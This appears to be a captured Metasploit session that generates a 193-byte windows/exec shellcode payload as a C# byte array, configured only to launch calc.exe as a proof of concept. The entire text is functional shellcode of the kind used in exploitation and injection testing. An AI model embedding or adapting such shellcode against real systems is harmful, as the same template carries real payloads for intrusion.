 msf payload(exec) > generate -t csharp
/*
 * windows/exec - 193 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
 * CMD=calc.exe
 */
byte[] buf = new byte[193] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };